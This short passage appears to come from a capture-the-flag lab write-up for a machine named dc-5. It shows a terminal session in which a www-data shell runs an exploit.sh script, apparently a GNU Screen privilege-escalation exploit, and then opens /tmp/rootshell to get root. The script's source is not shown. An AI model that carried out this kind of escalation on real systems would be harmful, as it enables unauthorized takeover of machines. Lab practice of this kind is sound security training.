 www-data@dc-5:/tmp$ chmod +x exploit.sh
chmod +x exploit.sh
www-data@dc-5:/tmp$ ./exploit.sh
./exploit.sh
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@dc-5:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-5:/tmp$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#